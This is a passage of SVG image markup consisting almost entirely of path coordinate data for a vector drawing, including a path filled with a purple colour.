			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2V111c-5.7,2.1-11.2,4.3-16.2,4.8c0,0,0.1,0,0.1,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.1,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-0.5,0-1.1,0.1-1.6,0.1c-0.2,0-0.3,0-0.5,0v0.1c0,0,0,0.2,0,0.2
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0v-0.4
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0,0-0.1c-17.6-0.4-32.7-14.9-53.6-15c-6.8,0-10.9,1.3-16,3.1c-4.2,1.5-9,3.3-16.5,5.1c0,0,0,0,0,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h-0.4v-0.4c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.1,0-0.1c-0.2,0-0.4,0.1-0.6,0.1c0,0.1,0,0.1,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			h-0.4c0,0,0-0.1,0-0.1c-0.1,0-0.3,0.1-0.4,0.1c0,0,0,0,0,0c0,0-0.2,0-0.2,0c0,0,0,0,0,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.1,0-0.1C125.5,110.1,124.8,110.2,124,110.4z
			 M193.1,110.7c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			v0.6h-0.4c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2v-0.2C193.1,110.8,193.1,110.7,193.1,110.7z M215,109.7c0,0-0.2,0-0.2,0
			c0,0,0,0,0,0c0.1,0,0.3,0,0.4,0v-0.1H215z M146.6,82c5.1-1.8,8.9-3,15.5-3.1c20.4-0.1,35.5,14.9,54.4,15c6.4,0,13.4-2.9,20.5-5.5
			c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0,0,0-0.1c-1.3,0.5-2.6,0.9-3.8,1.4
			c0,0,0,0,0,0.1c0,0-0.1,0-0.1,0c-6,2.2-11.6,4.3-16.7,4.2c-1.8,0-3.5-0.1-5.2-0.4c0,0.1,0,0.1,0,0.1c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2h0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0c-0.1,0-0.1,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0,0,0,0c-5.7-0.9-11.2-3.1-16.8-5.5c0,0,0,0.1,0,0.1c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2v0.4c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0h-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.4v-0.4c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0,0,0,0c-9.3-4-18.9-8.3-30.2-8.3c-6.8,0-10.9,1.3-16,3.1
			c-5.1,1.8-11.2,4.1-22,6.2l0.3,1.6C135.3,86.2,141.5,83.8,146.6,82z M197.9,89.1h0.2c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.4V89.1z M137.5,124.6
			C137.5,124.6,137.5,124.6,137.5,124.6L137.5,124.6C137.5,124.6,137.5,124.6,137.5,124.6z M136.7,124.6c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.1,0-0.2,0v0.4H136v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.1,0-0.2c-0.4,0.1-0.9,0.2-1.3,0.4v0.3h-0.4v-0.1c-0.8,0.2-1.6,0.4-2.4,0.6c0,0,0,0.1,0,0.1c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2v0.2h-0.4v-0.4c-2.1,0.5-4.3,1-6.9,1.5l0.3,1.6v0c5-1,9.1-2,12.5-3c0,0,0,0,0,0h-0.1V124.6z M132.9,125.4h-0.2
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.6h0.4c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0C132.9,125.3,132.9,125.4,132.9,125.4z M137.2,124.6
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.1h0C137,124.7,137.1,124.7,137.2,124.6
			C137.3,124.7,137.2,124.7,137.2,124.6z M136.8,131c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.1c-0.1,0-0.3,0.1-0.4,0.1
			C136.6,131.1,136.7,131,136.8,131z M137.4,130.8c0,0-0.1,0-0.1,0C137.3,130.8,137.3,130.9,137.4,130.8
			C137.4,130.8,137.4,130.8,137.4,130.8z M136.8,132.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0,0,0
			c-3.3,1-7.2,1.9-12,2.9l0.3,1.6c5.3-1,9.4-2.1,12.9-3.1c0,0,0-0.1,0-0.1H137C137,132.4,136.8,132.5,136.8,132.4z M137.9,124.4
			C137.9,124.4,137.9,124.4,137.9,124.4c0.1,0.1,0.2,0,0.2,0c0,0,0,0,0,0C138,124.4,137.9,124.4,137.9,124.4z M127.7,119.2
			c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c0.1,0,0.3-0.1,0.4-0.1c0,0,0,0,0,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0
			c0.1,0,0.1,0,0.2,0c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2v0.2c2.1-0.5,3.9-1,5.7-1.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c1.5-0.4,2.9-0.9,4.2-1.3v-0.3
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.4c0,0,0.1,0,0.2,0c2.4-0.8,4.5-1.6,6.4-2.2c2.7-1,5-1.7,7.6-2.3
			c0,0,0-0.1,0-0.1c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0v-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0-0.1,0-0.2c-2.7,0.6-5.2,1.4-7.9,2.4c-3.7,1.3-7.8,2.9-13.9,4.4c0,0.1,0,0.1,0,0.2v0.2h-0.2c-0.1,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0v0.4h0.4v0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h-0.2
			c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2V117
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.6V117c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0,0-0.1c-2.1,0.5-4.3,1-6.9,1.5l0.3,1.6C125.5,119.7,126.6,119.5,127.7,119.2z M132.7,117.3c0,0,0.2,0,0.2,0V117
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.1,0,0.2h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0C132.7,117.4,132.7,117.3,132.7,117.3z M174,127.4c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0C174,127.3,174,127.4,174,127.4z M145.2,120.4c0,0,0.2,0,0.2,0v-0.2c0,0,0-0.1,0-0.1c-0.1,0-0.2,0.1-0.2,0.1
			c0,0,0,0,0.1,0C145.3,120.3,145.2,120.4,145.2,120.4z M232.6,120c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0v-0.5
			c-0.1,0-0.3,0.1-0.4,0.2C232.6,119.9,232.5,120,232.6,120z M157.8,125.6c0,0,0.2,0,0.2,0c0,0,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0,0,0-0.1c-4.2,0.5-7.4,1.5-11.2,2.9c-0.2,0.1-0.5,0.2-0.7,0.2v0.1c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0.1,0,0.1,0,0.2v0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2h0.4v0.4
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.2
			c0.1,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1
			c0.1,0,0.2-0.1,0.2-0.1c0,0,0,0,0,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h0.8c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0.1,0,0.1,0,0.2,0h0.4v0.4c0,0,0,0,0.1,0c0.2-0.1,0.4-0.1,0.6-0.2c0,0,0,0,0,0c0,0,0,0,0.1,0
			c0,0,0.1,0,0.1,0c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.1c2-0.6,4-1,6.2-1.3c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0.1,0,0.1,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2h0.4C157.8,125.8,157.8,125.7,157.8,125.6z
			 M139.2,131.4c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0-0.1,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2v-0.2
			c-0.3,0.1-0.5,0.2-0.8,0.3c0,0.1,0,0.1,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0v0.2c0,0.1,0,0.1,0,0.2c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2h0.5c0.2-0.1,0.3-0.1,0.5-0.2c0,0,0,0,0,0v-0.2c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2C139.4,131.4,139.2,131.5,139.2,131.4z
			 M158.2,126c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2C158.4,126,158.2,126.1,158.2,126z M172.6,127.4c0,0,0,0.1,0,0.2
			c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0c0,0,0-0.1,0-0.2C172.7,127.5,172.6,127.4,172.6,127.4z M233.4,137
			C233.4,137.1,233.4,137.1,233.4,137c0.1,0.1,0.2,0,0.3,0c0,0,0,0-0.1,0C233.5,137.1,233.4,137,233.4,137z M158.2,125.8
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0C158.2,126,158.2,125.9,158.2,125.8z
			 M140.3,123.6c0,0,0,0.1,0,0.1c2.1-0.7,3.9-1.3,5.6-1.9c0,0,0-0.1,0-0.1c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c-0.1,0-0.1,0-0.2,0h-0.4c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2
			c0-0.1,0-0.1,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.2c0,0-0.2,0-0.2,0c0,0,0,0,0,0c-0.4,0.1-0.8,0.3-1.2,0.4
			c0,0,0,0,0,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.1c-1.2,0.4-2.5,0.9-3.9,1.3c0,0.1,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.6
			v-0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2v0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h0.4v0.2c0,0,0,0.2,0,0.2C140.5,123.6,140.3,123.6,140.3,123.6z M138.3,124.3
			C138.3,124.3,138.3,124.3,138.3,124.3C138.3,124.2,138.3,124.1,138.3,124.3z M157.6,126.6c0.1,0,0.3,0,0.4,0c0,0,0-0.1,0-0.1
			c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0C157.6,126.4,157.6,126.5,157.6,126.6z M149.7,128.3c0.1,0,0.1,0,0.2-0.1c0,0,0,0,0,0
			C149.9,128.2,149.8,128.2,149.7,128.3C149.7,128.2,149.7,128.3,149.7,128.3z"/>
		<path fill="#822880" d="M344.7,81.5c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.1
			c0.1,0.1,0.2,0.3,0.3,0.4C344.6,81.5,344.7,81.5,344.7,81.5z M323.7,154.3c0,0,0-0.2,0-0.2c0-0.1,0-0.2,0-0.2c0,0,0-0.1,0-0.2
			c-0.3,0.1-0.6,0.2-0.8,0.3v0.3h0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			C323.5,154.3,323.7,154.4,323.7,154.3z M346.3,138.9c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0v0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c-0.1,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0h0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0v-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.1,0-0.2c-0.6,0.8-1.1,1.6-1.7,2.3h0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0.1,0,0.1,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0v0.4
			c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0h-0.6
			c-0.1,0.2-0.3,0.4-0.5,0.5c0,0,0,0.1,0,0.1c0,0,0,0-0.1,0c-0.1,0.1-0.2,0.3-0.3,0.4c0,0,0,0,0,0c0,0.1,0,0.2,0,0.2
			c0,0-0.2,0-0.2,0c0,0,0,0,0,0c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0h0.2c0.1,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0.1,0,0.2,0,0.2,0h0.6v-0.6c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2
			c0,0.1,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0,0,0,0.1,0,0.2c0.4-0.5,0.8-0.9,1.1-1.4
			h-0.1c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0.1,0,0.1,0,0.2,0c0,0,0,0,0,0c0.1-0.1,0.1-0.1,0.2-0.2c0,0,0-0.2,0-0.2
			c0,0,0.1,0,0.2,0c0.2-0.2,0.3-0.4,0.5-0.6C346.4,138.9,346.3,138.9,346.3,138.9z M323.9,153.7
			C323.9,153.7,323.9,153.7,323.9,153.7C323.9,153.7,323.8,153.7,323.9,153.7C323.8,153.7,323.9,153.7,323.9,153.7z M353.6,97.1
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0C353.6,96.9,353.5,97.1,353.6,97.1z M348.3,85.5c0,0-0.2,0-0.2,0l0,0L348.3,85.5
			C348.3,85.5,348.3,85.5,348.3,85.5z M342.8,77.7c0,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2v-0.2h-0.4c-0.1,0-0.1,0-0.2,0
			c-0.1,0-0.1,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.1,0,0.2c0.7,0.8,1.4,1.7,2.1,2.5c0-0.1,0-0.1,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2
			c0-0.1,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2h-1.1v-0.4C342.8,77.9,342.8,77.8,342.8,77.7z M348.9,85.7c0,0,0,0.2,0,0.2c0,0.1,0,0.2,0,0.2
			c0,0,0,0.2,0,0.2c0,0,0.2,0,0.2,0c0.1,0,0.2,0,0.2,0V86c0-0.1,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.4c0,0,0,0.2,0,0.2
			C348.7,85.8,348.9,85.7,348.9,85.7z M348.3,85.7h0.2c0,0,0.1,0,0.1,0v-0.2h-0.3C348.3,85.6,348.3,85.7,348.3,85.7z M347.9,85.5
			c0,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0-0.1,0-0.1,0v0.2c0,0,0.1,0,0.1,0c0,0,0,0.2,0,0.2h0.3c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2
			L347.9,85.5c0.1,0,0.1-0.2,0.1-0.2c0,0-0.1,0-0.1,0c0,0,0,0,0,0C347.9,85.3,347.9,85.5,347.9,85.5z M349.3,86.8c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2C349.2,86.8,349.3,86.8,349.3,86.8z M354.8,98.5c0,0.1,0,0.1,0,0.1c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0-0.1,0-0.1,0-0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0v-1.1c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2h-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0
			c0.1,0,0.2,0,0.2,0c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0.1,0,0.2,0,0.2,0h0.4c0,0,0,0,0,0c-0.1-0.6-0.3-1.1-0.5-1.7
			h-0.4v0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c-0.1,0-0.2,0-0.2,0c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0
			c0,0,0-0.2,0-0.2c0-0.1,0-0.1,0-0.2h-0.4c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0-0.1,0-0.1,0-0.2c0,0,0-0.2,0-0.2
			c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0c0,0,0-0.2,0-0.2c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2
			c0,0-0.2,0-0.2,0c0,0,0-0.2,0-0.2c0,0,0.2,0,0.2,0h0.4c0,0,0.2,0,0.2,0c0,0,0,0.2,0,0.2c0,0-0.2,0-0.2,0c0,0,0,0.2,0,0.2h0.4
